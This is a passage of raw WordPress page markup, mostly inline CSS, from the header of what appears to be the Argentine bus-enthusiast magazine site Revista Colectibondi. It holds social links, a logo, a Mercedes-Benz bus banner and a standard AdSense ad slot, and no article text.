(max-width:767px){.tdi_8{width:60%!important;display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_10{vertical-align:baseline}.tdi_10>.wpb_wrapper,.tdi_10>.wpb_wrapper>.tdc-elements{display:block}.tdi_10>.wpb_wrapper>.tdc-elements{width:100%}.tdi_10>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_10>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_10{position:relative}}</style><div class="tdi_9_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_9_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_11 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><style>.tdi_11{justify-content:flex-end!important;text-align:right!important}@media(min-width:1141px){.tdi_11{display:inline-table!important}}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_11{float:right;clear:none}</style><style>.tdi_12 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_12 .tdm-social-item i.td-icon-linkedin,.tdi_12 .tdm-social-item i.td-icon-pinterest,.tdi_12 .tdm-social-item i.td-icon-blogger,.tdi_12 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_12 .tdm-social-item{width:24px;height:24px;margin:0px 0px 0px 0}.tdi_12 .tdm-social-item i{line-height:24px}.tdi_12 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_12 .tdm-social-item i,.tds-team-member2 .tdi_12.tds-social1 .tdm-social-item i{color:#494949}.tdi_12 .tdm-social-text{margin-left:0px;margin-right:0px}</style><div class="tdm-social-wrapper tds-social1 tdi_12"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_13 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><style>@media (max-width:767px){.tdi_13{width:70%!important;height:70%!important}}</style><style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_13 .tdm-inline-image-wrap:hover:before{opacity:0}</style><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" ><style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_17{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:block}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_21{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_23 .tdc-columns{width:100%}@media (min-width:767px){.tdi_23.tdc-row-content-vert-center,.tdi_23.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_23.tdc-row-content-vert-bottom,.tdi_23.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_23.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_23.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_23{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_23 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-right:-10px!important;margin-left:-10px!important}}</style><div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_22_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_22_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span9 td-is-sticky"><style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:100%;height:100%}.tdi_25{flex-grow:1}@media (max-width:767px){.tdi_25{vertical-align:middle}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}.tdi_25{flex-grow:0}}.tdi_25{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_25{width:92%!important}}@media (max-width:767px){.tdi_25{display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:100%;height:100%}.tdi_27{width:10%!important;position:relative}@media(min-width:1141px){.tdi_27{display:table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{width:8%!important}}@media (max-width:767px){.tdi_27{display:none!important}}</style><div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:#ffffff!important}.tdi_26_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#ffffff!important}</style></div><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_29,.tdi_29 .tdc-columns{min-height:0}.tdi_29,.tdi_29 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_29 .tdc-columns{width:100%}@media (min-width:767px){.tdi_29.tdc-row-content-vert-center,.tdi_29.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_29.tdc-row-content-vert-bottom,.tdi_29.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_29.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_29.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_29{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_29 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-right:-10px!important;margin-left:-10px!important}}</style><div class="tdi_28_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_28_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_28_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12 td-is-sticky"><style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:100%;height:100%}.tdi_31{flex-grow:1}.tdi_31{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_31{width:92%!important}}@media (max-width:767px){.tdi_31{display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div></div></div><div id="tdi_32" class="tdc-row"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_33,.tdi_33 .tdc-columns{min-height:0}.tdi_33,.tdi_33 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_33 .tdc-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-right:-10px!important;margin-left:-10px!important}}</style><div class="tdi_32_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_32_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_32_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9 td-is-sticky"><style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:100%;height:100%}.tdi_35{flex-grow:1}.tdi_35{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{width:92%!important}}@media (max-width:767px){.tdi_35{width:50%!important;justify-content:center!important;text-align:center!important;display:none!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:100%;height:100%}.tdi_37{width:10%!important;position:relative}@media(min-width:1141px){.tdi_37{display:table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37{width:8%!important}}@media (max-width:767px){.tdi_37{display:none!important}}</style><div class="tdi_36_rand_style td-element-style" ><style>.tdi_36_rand_style{background-color:#ffffff!important}.tdi_36_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#ffffff!important}</style></div><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_38" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_39  wpb_row td-pb-row" ><style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span12 td-is-sticky"><style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_41{padding-top:-!important;padding-bottom:0px!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div></div></div><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}@media (max-width:767px){.tdi_43{margin-right:0px!important;margin-left:0px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important;position:relative}}</style><div class="tdi_42_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_42_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_47  td_separator_solid td_separator_center"><span style="border-color:#dddddd;border-width:1px;width:100%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_47{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_47{margin-right:-24px!important;margin-left:-24px!important}}@media (max-width:767px){.tdi_47{margin-right:0px!important;margin-left:0px!important;width:0px!important}}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_48  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_48"><a
class="td_single_image_bg td-lazy-img"
data-type="css_image"
data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2023/06/MB-Industrias_001_1024x400.gif"
href="https://www.mercedes-benz-bus.com/es_AR/brand/omnibus-magazin/national-industry.html"  ></a><style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image .td_single_image_bg{display:block}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 6px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before{color:#EBEBEB;-webkit-box-shadow:inset 0px 0px 0px 7px;box-shadow:inset 0px 0px 0px 7px}.td-single-image-style-shadow .td_single_image_bg,.td-single-image-style-bordered-shadow .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1)}.td-single-image-style-3d-shadow{position:relative}.td-single-image-style-3d-shadow:before,.td-single-image-style-3d-shadow:after{content:'';position:absolute;bottom:0;height:30%;-webkit-box-shadow:0 15px 10px rgba(0,0,0,0.6);box-shadow:0 15px 10px rgba(0,0,0,0.6);z-index:0}.td-single-image-style-3d-shadow:before{left:5px;right:50%;-webkit-transform:skewY(-6deg);transform:skewY(-6deg);-webkit-transform-origin:0 0;transform-origin:0 0}.td-single-image-style-3d-shadow:after{left:50%;right:5px;-webkit-transform:skewY(6deg);transform:skewY(6deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.td-single-image-style-3d-shadow .td_single_image_bg{z-index:1}.td-single-image-style-round,.td-single-image-style-round-border,.td-single-image-style-round-outline,.td-single-image-style-round-shadow,.td-single-image-style-round-border-shadow,.td-single-image-style-circle,.td-single-image-style-circle-border,.td-single-image-style-circle-outline,.td-single-image-style-circle-shadow,.td-single-image-style-circle-border-shadow{border-radius:50%}.td-single-image-style-round .td_single_image_bg,.td-single-image-style-round-border .td_single_image_bg,.td-single-image-style-round-outline .td_single_image_bg,.td-single-image-style-round-shadow .td_single_image_bg,.td-single-image-style-round-border-shadow .td_single_image_bg,.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg,.td-single-image-style-round .td_single_image_bg:before,.td-single-image-style-round-border .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-shadow .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle .td_single_image_bg:before,.td-single-image-style-circle-border .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-shadow .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round .td_single_image_bg:after,.td-single-image-style-round-border .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-shadow .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle .td_single_image_bg:after,.td-single-image-style-circle-border .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-shadow .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{border-radius:50%}.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before:before,.td-single-image-style-circle-outline .td_single_image_bg:before:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:before,.td-single-image-style-round-outline .td_single_image_bg:after:before,.td-single-image-style-round-border-shadow .td_single_image_bg:after:before,.td-single-image-style-circle-outline .td_single_image_bg:after:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:before,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:before:after,.td-single-image-style-round-border-shadow .td_single_image_bg:before:after,.td-single-image-style-circle-outline .td_single_image_bg:before:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:before:after,.td-single-image-style-round-outline .td_single_image_bg:after:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after:after,.td-single-image-style-circle-outline .td_single_image_bg:after:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after:after{border-radius:50%}.td-single-image-style-circle .td_single_image_bg,.td-single-image-style-circle-border .td_single_image_bg,.td-single-image-style-circle-outline .td_single_image_bg,.td-single-image-style-circle-shadow .td_single_image_bg,.td-single-image-style-circle-border-shadow .td_single_image_bg{height:0;padding-bottom:100%}.vc_single_image .td_single_image_bg{width:100%;display:block;background-size:cover}.tdi_48 .td_single_image_bg{height:400px;padding-bottom:0;background-size:100% auto;background-repeat:no-repeat;background-position:center top}.tdi_48:hover .td_single_image_bg:before{opacity:0}@media (max-width:767px){.td-stretch-content .td_block_single_image{margin-right:-20px;margin-left:-20px}}@media (max-width:767px){.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:32px}}@media (max-width:767px){.tdi_48 .td_single_image_bg{height:auto;padding-bottom:39%}}</style></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_49 td_block_template_1"><style>.tdi_49{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-bottom:20px!important}}@media (max-width:767px){.tdi_49{margin-bottom:38px!important}}</style><style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8554321702922900"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="7606562878"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div><div id="tdi_50" class="tdc-row"><div class="vc_row tdi_51  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_51,.tdi_51 .tdc-columns{min-height:0}.tdi_51,.tdi_51 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_51 .tdc-columns{width:100%}.tdi_51{position:relative}.tdi_51 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_51{position:relative}}</style><div class="tdi_50_rand_style td-element-style" ><style>.tdi_50_rand_style{background-color:#ffffff!important}@media (min-width:768px) and (max-width:1018px){.tdi_50_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_53{text-align:left!important;position:relative}}</style><div class="tdi_52_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (min-width:768px) and (max-width:1018px){.tdi_52_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:left center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_54 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_54" ><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_54{display:inline-block}.tdi_54 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_54 .tdb-mobile-menu-button svg{width:27px}.tdi_54 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_54 .tdb-mobile-menu-button{color:#3384e0}.tdi_54 .tdb-mobile-menu-button svg,.tdi_54 .tdb-mobile-menu-button svg *{fill:#3384e0}.tdi_54 .tdb-mobile-menu-button:hover{color:#3384e0}.tdi_54 .tdb-mobile-menu-button:hover svg,.tdi_54 .tdb-mobile-menu-button:hover svg 